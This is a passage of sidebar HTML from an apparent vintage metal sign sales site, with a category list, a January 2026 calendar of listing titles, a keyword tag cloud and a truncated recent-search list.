</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagebronzesignal.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintagebronzesignal.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://vintagebronzesignal.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://vintagebronzesignal.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://vintagebronzesignal.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagebronzesignal.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintagebronzesignal.com/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://vintagebronzesignal.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vintagebronzesignal.com/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagebronzesignal.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://vintagebronzesignal.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://vintagebronzesignal.com/category/tiolene/" >tiolene</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vintagebronzesignal.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagebronzesignal.com/category/tizer/" >tizer</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagebronzesignal.com/category/toleware/" >toleware</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://vintagebronzesignal.com/category/tootsietoy/" >tootsietoy</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://vintagebronzesignal.com/category/top101/" >top101</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://vintagebronzesignal.com/category/tourist/" >tourist</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagebronzesignal.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://vintagebronzesignal.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagebronzesignal.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagebronzesignal.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagebronzesignal.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://vintagebronzesignal.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintagebronzesignal.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://vintagebronzesignal.com/category/travelers/" >travelers</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagebronzesignal.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagebronzesignal.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagebronzesignal.com/category/trico/" >trico</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://vintagebronzesignal.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://vintagebronzesignal.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://vintagebronzesignal.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://vintagebronzesignal.com/category/trixies/" >trixie&#039;s</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintagebronzesignal.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagebronzesignal.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://vintagebronzesignal.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vintagebronzesignal.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://vintagebronzesignal.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://vintagebronzesignal.com/category/tydol/" >tydol</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintagebronzesignal.com/category/u0026b/" >u0026b</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://vintagebronzesignal.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://vintagebronzesignal.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://vintagebronzesignal.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://vintagebronzesignal.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://vintagebronzesignal.com/category/uncola/" >uncola</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://vintagebronzesignal.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://vintagebronzesignal.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagebronzesignal.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagebronzesignal.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://vintagebronzesignal.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7819"><a href="https://vintagebronzesignal.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagebronzesignal.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://vintagebronzesignal.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vintagebronzesignal.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintagebronzesignal.com/category/usfs/" >usfs</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://vintagebronzesignal.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagebronzesignal.com/category/vacancy/" >vacancy</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://vintagebronzesignal.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://vintagebronzesignal.com/category/validate/" >validate</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://vintagebronzesignal.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://vintagebronzesignal.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://vintagebronzesignal.com/category/veedol/" >veedol</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://vintagebronzesignal.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://vintagebronzesignal.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintagebronzesignal.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://vintagebronzesignal.com/category/vernors/" >vernors</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagebronzesignal.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://vintagebronzesignal.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://vintagebronzesignal.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://vintagebronzesignal.com/category/vined/" >vined</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://vintagebronzesignal.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vintagebronzesignal.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagebronzesignal.com/category/vintage49/" >vintage&#039;49</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://vintagebronzesignal.com/category/vintage-antique/" >vintage-antique</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://vintagebronzesignal.com/category/vintage1930s/" >vintage1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintagebronzesignal.com/category/vintage1950s/" >vintage1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagebronzesignal.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://vintagebronzesignal.com/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://vintagebronzesignal.com/category/vintagepepsi/" >vintagepepsi</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vintagebronzesignal.com/category/vintagepioneer/" >vintagepioneer</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://vintagebronzesignal.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vintagebronzesignal.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagebronzesignal.com/category/vitreous/" >vitreous</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://vintagebronzesignal.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://vintagebronzesignal.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintagebronzesignal.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagebronzesignal.com/category/vtg-antique/" >vtg-antique</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://vintagebronzesignal.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://vintagebronzesignal.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagebronzesignal.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintagebronzesignal.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://vintagebronzesignal.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vintagebronzesignal.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://vintagebronzesignal.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintagebronzesignal.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://vintagebronzesignal.com/category/wauwinet/" >wauwinet</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://vintagebronzesignal.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://vintagebronzesignal.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://vintagebronzesignal.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://vintagebronzesignal.com/category/weekends/" >weekends</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagebronzesignal.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://vintagebronzesignal.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://vintagebronzesignal.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://vintagebronzesignal.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://vintagebronzesignal.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintagebronzesignal.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagebronzesignal.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://vintagebronzesignal.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://vintagebronzesignal.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://vintagebronzesignal.com/category/whitmans/" >whitman&#039;s</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://vintagebronzesignal.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://vintagebronzesignal.com/category/wildhorse/" >wildhorse</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagebronzesignal.com/category/wildroot/" >wildroot</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintagebronzesignal.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagebronzesignal.com/category/willards/" >willards</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://vintagebronzesignal.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-8421"><a href="https://vintagebronzesignal.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagebronzesignal.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://vintagebronzesignal.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagebronzesignal.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://vintagebronzesignal.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vintagebronzesignal.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagebronzesignal.com/category/wolfs/" >wolfs</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://vintagebronzesignal.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintagebronzesignal.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintagebronzesignal.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://vintagebronzesignal.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://vintagebronzesignal.com/category/woodie/" >woodie</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://vintagebronzesignal.com/category/woolworth/" >woolworth</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vintagebronzesignal.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintagebronzesignal.com/category/wvintage/" >wvintage</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://vintagebronzesignal.com/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagebronzesignal.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintagebronzesignal.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://vintagebronzesignal.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://vintagebronzesignal.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-8183"><a href="https://vintagebronzesignal.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://vintagebronzesignal.com/category/yonkers/" >yonkers</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://vintagebronzesignal.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://vintagebronzesignal.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://vintagebronzesignal.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagebronzesignal.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagebronzesignal.com/2026/01/01/" title="Honda Vintage Metal Sign Hand Cast Aluminum Relief Wall Art
Vintage Embossed Metal Street Road Sign 24 Size Cheery St One Sided White Black">1</a></td><td><a href="https://vintagebronzesignal.com/2026/01/02/" title="Eagle Sign
Vintage Us Route 66 California Porcelain Metal Highway Sign Gas Oil Road Shield">2</a></td><td><a href="https://vintagebronzesignal.com/2026/01/03/" title="Vintage Lime Cola Metal Sign Mounted On Wooden Board, 4 X 6
Vintage Style Metal Sign Red Indian Oil NOT Porcelain 34&#215;10 Made in USA
Horse Sign">3</a></td><td><a href="https://vintagebronzesignal.com/2026/01/04/" title="Vintage Ghostbuster Porcelain Heavy Metal Die-cut Sign Movie 12 X 8
A113- vintage Harvey&#8217;s Plumbing Original Advertising Metal Sign 24&#215;12 OMAHA NE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/05/" title="Vintage/Antique 1940&#8217;s SLOW CHILDREN Metal Sign Yellow Black 17.5&#215;24
VINTAGE OLD PLANTATION COFFEE With PADDLE BOAT 10.5 PORCELAIN METAL GASOLINE SIGN
Fender Guitar Shop Electric LARGE Vintage Look Sign Metal Embossed licensed Cool">5</a></td><td><a href="https://vintagebronzesignal.com/2026/01/06/" title="Vintage Mobil Pegasus Gasoline Porcelain Keyhole Metal Sign Gas Oil 36&#215;34 2 side
VINTAGE RARE REDDY KILOWATT PORCELAIN ENAMEL METAL SIGN SIZE 10 x 6 DIE CUT
Vintage 1954 Smokey The Bear Forest Fire Prevention Porcelain Metal Gas Oil Sign">6</a></td><td><a href="https://vintagebronzesignal.com/2026/01/07/" title="Vintage Style Metal Sign 2 Sided Orange Crush NOT Porcelain 34&#215;24 Made USA
Vintage NOS Kelly Tires From The Farm Metal Sign New
Deer Sign">7</a></td><td><a href="https://vintagebronzesignal.com/2026/01/08/" title="Vintage White Rose Gasoline Service Station 11 3/4 Porcelain Metal Gas Oil Sign
Vintage Pennzoil Supreme Pennsylvania Lubrication Gas &amp; Oil Porcelain Metal Sign
Vintage Drink Pepsi Cola Diecut 14 Metal Soda Pop Gasoline Oil Flange Sign M173">8</a></td><td><a href="https://vintagebronzesignal.com/2026/01/09/" title="Scarce Vintage 1950s Drink Hires Root Beer Metal Soda Machine Sign
Rare Vintage Porcelain Metal Alka Seltzer Advertising Sign EXC
Rare Vintage Large Schwinn Bicycle Advertising Heavy Porcelain Metal Sign">9</a></td><td><a href="https://vintagebronzesignal.com/2026/01/10/" title="Vintage Adirondack Park Porcelain Sign Old State National New York Lodge Cabin
1948 Land Rover Oval Emblem Vintage Metal Sign 20×45 cm (7.8×17.7)
Large Vintage Funk&#8217;s G Hybrid Seed Corn Dealer Embossed Metal Sign">10</a></td><td><a href="https://vintagebronzesignal.com/2026/01/11/" title="Vintage Style Metal Sign City Drug Store NOT Porcelain 39&#215;26 Made in USA
Vintage Heavy Duty metal Embossed No Trespassing Sign 9 X 18
Vintage 1942 Sailor Porcelain Sign Old Hotel Virginia Beach Street Girls Brothel">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/12/" title="Vintage Nos Mobil Oil Painted Metal Sign Mobiloil Gasoline-oil Rack Sign
Vintage Blaupunkt Auto Car Radio Woman 11 3/4 Porcelain Metal Gasoline Oil Sign
VINTAGE 7UP GORGEOUS FEMALE With SEVEN UP BOTTLE 12 PORCELAIN METAL SODA GAS SIGN">12</a></td><td><a href="https://vintagebronzesignal.com/2026/01/13/" title="How Custom Metal Tin Sign Made
Vintage Dr Pepper Hot or Cold Metal Thermometer Sign Soda Advertising 1950s
Vintage Triumph T110 Motorcycle Dealer Tiger 10 Porcelain Metal Gasoline? Sign">13</a></td><td><a href="https://vintagebronzesignal.com/2026/01/14/" title="Large Metal Vintage Top Value Stamps Sign 40 X 72 1969 Nice Old Sign Dated
Vintage Original VALVOLINE Motor Oil Center Embossed Metal Sign, 24 X 18">14</a></td><td><a href="https://vintagebronzesignal.com/2026/01/15/" title="Vintage Cadillac Certified Craftsman Metal Sign Mechanic Auto Shop 10 X 12
Vintage I Love My Hooker Headers Hot Rod Speed Porcelain Metal Gasoline Oil Sign
Vintage Little Tavern Shops Restaurant Sign Baltimore Diner Metal &amp; Plexiglass">15</a></td><td><a href="https://vintagebronzesignal.com/2026/01/16/" title="Vintage Us Route 66 Texas Porcelain Metal Highway Sign Gas Oil Road Shield
Vintage Restaurant Porcelain Sign Old Fried Chicken Rooster Hen All You Can Eat
Vintage Yellow Cab Cigar Takes The Right Way Policeman 18 Porcelain Metal Sign">16</a></td><td><a href="https://vintagebronzesignal.com/2026/01/17/" title="Vintage Us Route 66 Missouri Az Porcelain Metal Highway Sign Gas Oil Road Shield
Vintage Style Metal Sign Aviation Motor Oil 30&#215;30
VINTAGE INDEPENDENT OIL &amp; RED HAT GASOLINE With BIRD 11 1/4 PORCELAIN METAL SIGN">17</a></td><td><a href="https://vintagebronzesignal.com/2026/01/18/" title="Heidi Daus U0026 Vintage America S Thrift Supply 5lb Jewelry Jar Unboxing Jewelryunboxing Jewelryjar
Vintage Ask for Wildroot Barber Shop Advertising Metal Sign
Vintage Indian Gasoline 18 Porcelain Metal Motorcycle Gas &amp; Oil Pump Plate Sign">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/19/" title="Vintage Style Metal Sign Connecticut Fishing NOT Porcelain 22&#215;16 Made USA
Vintage Wells Fargo &amp; Company Express 11 Porcelain Metal Mail Gasoline Oil Sign
Vintage Ladies Without Escort Not Allowed At Bar Porcelain Sign Old Restaurant">19</a></td><td><a href="https://vintagebronzesignal.com/2026/01/20/" title="Vintage Union Made Carhartt&#8217;s Advertising Porcelain Metal Sign
Vintage metal sign WOLFS HEAD MOTOR OIL wolf pictured double sided unused n-mint
Vintage Iowa Hawkeye Auto Battery Car Truck Lg Batteries Metal Gasoline Oil Sign">20</a></td><td><a href="https://vintagebronzesignal.com/2026/01/21/" title="Original Vintage Bell System Public Telephone 2 Side Flange Metal Porcelain Sign
Vintage Texaco Diesel Chief Fuel Sprayer 18 Porcelain Metal Gasoline &amp; Oil Sign
Cadillac Service Metal Sign Garage Vintage Style Wall Decor Tools Oil Gas 36">21</a></td><td id="today"><a href="https://vintagebronzesignal.com/2026/01/22/" title="Vintage Metal pre prohibition Hinckels Beer Brewery Beer Elk Tray sign Nh Ny MA
Vintage 1972 Cattle Crossing Beacon Feeds Self Framed Metal Sign
Vintage Texaco With Ethyl Gasoline 8 Ball? 11 3/4 Porcelain Metal Gas Oil Sign">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><h3 class="widgettitle"><span>Keywords Cloud</span></h3><div class="tagcloud"><a href='https://vintagebronzesignal.com/tag/1950s/' class='tag-link-40' title='381 topics' style='font-size: 10.993710691824pt;'>1950s</a>
<a href='https://vintagebronzesignal.com/tag/advertising/' class='tag-link-3' title='698 topics' style='font-size: 13.283018867925pt;'>advertising</a>
<a href='https://vintagebronzesignal.com/tag/antique/' class='tag-link-164' title='361 topics' style='font-size: 10.817610062893pt;'>antique</a>
<a href='https://vintagebronzesignal.com/tag/beer/' class='tag-link-91' title='342 topics' style='font-size: 10.641509433962pt;'>beer</a>
<a href='https://vintagebronzesignal.com/tag/bottle/' class='tag-link-70' title='239 topics' style='font-size: 9.2327044025157pt;'>bottle</a>
<a href='https://vintagebronzesignal.com/tag/california/' class='tag-link-990' title='214 topics' style='font-size: 8.7924528301887pt;'>california</a>
<a href='https://vintagebronzesignal.com/tag/coca/' class='tag-link-22' title='345 topics' style='font-size: 10.641509433962pt;'>coca</a>
<a href='https://vintagebronzesignal.com/tag/cola/' class='tag-link-23' title='631 topics' style='font-size: 12.930817610063pt;'>cola</a>
<a href='https://vintagebronzesignal.com/tag/custom/' class='tag-link-300' title='297 topics' style='font-size: 10.025157232704pt;'>custom</a>
<a href='https://vintagebronzesignal.com/tag/decor/' class='tag-link-94' title='515 topics' style='font-size: 12.138364779874pt;'>decor</a>
<a href='https://vintagebronzesignal.com/tag/display/' class='tag-link-46' title='194 topics' style='font-size: 8.440251572327pt;'>display</a>
<a href='https://vintagebronzesignal.com/tag/double/' class='tag-link-14' title='222 topics' style='font-size: 8.9685534591195pt;'>double</a>
<a href='https://vintagebronzesignal.com/tag/drink/' class='tag-link-89' title='173 topics' style='font-size: 8pt;'>drink</a>
<a href='https://vintagebronzesignal.com/tag/embossed/' class='tag-link-153' title='597 topics' style='font-size: 12.754716981132pt;'>embossed</a>
<a href='https://vintagebronzesignal.com/tag/farm/' class='tag-link-165' title='292 topics' style='font-size: 10.025157232704pt;'>farm</a>
<a href='https://vintagebronzesignal.com/tag/garage/' class='tag-link-63' title='409 topics' style='font-size: 11.25786163522pt;'>garage</a>
<a href='https://vintagebronzesignal.com/tag/gasoline/' class='tag-link-38' title='423 topics' style='font-size: 11.433962264151pt;'>gasoline</a>
<a href='https://vintagebronzesignal.com/tag/highway/' class='tag-link-631' title='1,000 topics' style='font-size: 14.691823899371pt;'>highway</a>
<a href='https://vintagebronzesignal.com/tag/home/' class='tag-link-639' title='232 topics' style='font-size: 9.1446540880503pt;'>home</a>
<a href='https://vintagebronzesignal.com/tag/interstate/' class='tag-link-4048' title='220 topics' style='font-size: 8.8805031446541pt;'>interstate</a>
<a href='https://vintagebronzesignal.com/tag/large/' class='tag-link-111' title='509 topics' style='font-size: 12.138364779874pt;'>large</a>
<a href='https://vintagebronzesignal.com/tag/marker/' class='tag-link-1417' title='521 topics' style='font-size: 12.22641509434pt;'>marker</a>
<a href='https://vintagebronzesignal.com/tag/metal/' class='tag-link-6' title='5,820 topics' style='font-size: 21.383647798742pt;'>metal</a>
<a href='https://vintagebronzesignal.com/tag/motor/' class='tag-link-62' title='250 topics' style='font-size: 9.4088050314465pt;'>motor</a>
<a href='https://vintagebronzesignal.com/tag/original/' class='tag-link-41' title='698 topics' style='font-size: 13.283018867925pt;'>original</a>
<a href='https://vintagebronzesignal.com/tag/personalized/' class='tag-link-2326' title='258 topics' style='font-size: 9.4968553459119pt;'>personalized</a>
<a href='https://vintagebronzesignal.com/tag/plate/' class='tag-link-459' title='261 topics' style='font-size: 9.5849056603774pt;'>plate</a>
<a href='https://vintagebronzesignal.com/tag/porcelain/' class='tag-link-15' title='835 topics' style='font-size: 13.987421383648pt;'>porcelain</a>
<a href='https://vintagebronzesignal.com/tag/rare/' class='tag-link-105' title='671 topics' style='font-size: 13.194968553459pt;'>rare</a>
<a href='https://vintagebronzesignal.com/tag/retro/' class='tag-link-411' title='193 topics' style='font-size: 8.440251572327pt;'>retro</a>
<a href='https://vintagebronzesignal.com/tag/road/' class='tag-link-630' title='1,036 topics' style='font-size: 14.867924528302pt;'>road</a>
<a href='https://vintagebronzesignal.com/tag/route/' class='tag-link-629' title='611 topics' style='font-size: 12.842767295597pt;'>route</a>
<a href='https://vintagebronzesignal.com/tag/service/' class='tag-link-37' title='270 topics' style='font-size: 9.6729559748428pt;'>service</a>
<a href='https://vintagebronzesignal.com/tag/sided/' class='tag-link-5' title='291 topics' style='font-size: 10.025157232704pt;'>sided</a>
<a href='https://vintagebronzesignal.com/tag/sign/' class='tag-link-16' title='6,742 topics' style='font-size: 22pt;'>sign</a>
<a href='https://vintagebronzesignal.com/tag/signed/' class='tag-link-2278' title='216 topics' style='font-size: 8.8805031446541pt;'>signed</a>
<a href='https://vintagebronzesignal.com/tag/signs/' class='tag-link-145' title='391 topics' style='font-size: 11.081761006289pt;'>signs</a>
<a href='https://vintagebronzesignal.com/tag/soda/' class='tag-link-28' title='778 topics' style='font-size: 13.723270440252pt;'>soda</a>
<a href='https://vintagebronzesignal.com/tag/state/' class='tag-link-291' title='290 topics' style='font-size: 9.937106918239pt;'>state</a>
<a href='https://vintagebronzesignal.com/tag/station/' class='tag-link-17' title='436 topics' style='font-size: 11.522012578616pt;'>station</a>
<a href='https://vintagebronzesignal.com/tag/store/' class='tag-link-45' title='211 topics' style='font-size: 8.7924528301887pt;'>store</a>
<a href='https://vintagebronzesignal.com/tag/style/' class='tag-link-127' title='323 topics' style='font-size: 10.377358490566pt;'>style</a>
<a href='https://vintagebronzesignal.com/tag/thermometer/' class='tag-link-75' title='323 topics' style='font-size: 10.377358490566pt;'>thermometer</a>
<a href='https://vintagebronzesignal.com/tag/vintage/' class='tag-link-4' title='5,517 topics' style='font-size: 21.207547169811pt;'>vintage</a>
<a href='https://vintagebronzesignal.com/tag/wall/' class='tag-link-93' title='613 topics' style='font-size: 12.842767295597pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widgettitle"><span>Recent Search</span></h3><ul><li><a href="https://vintagebronzesignal.com/florida-tampa-crosstown-expressway-pirate-gaspar-highway-marker-road-sign-12x12/" title="wordpress">wordpress</a></li><li><a href="https://vintagebronzesignal.com/vintage-1960s-comic-book-metal-store-display-rack-64-free-standing-20-slot/" title="metal 20 slot standing magazine rack">metal 20 slot standing magazine rack</a></li><li><a href="https://vintagebronzesignal.com/grand-ole-opry-music-city-double-sided-vintage-inspired-30-marquee-led-sign/" title="grand ole opey marqee">grand ole opey marqee</a></li><li><a href="https://vintagebronzesignal.com/vintage-coca-cola-pillar-metal-pilaster-coke-bottle-sign-1940s-a-m-6-48-exc/" title="coca cola sign a-m 6-48 for sale">coca cola sign a-m 6-48 for sale</a></li><li><a href="https://vintagebronzesignal.com/vintage-humble-oil-texas-gasoline-gas-pipeline-cast-metal-sign-marker/" title="antique humble 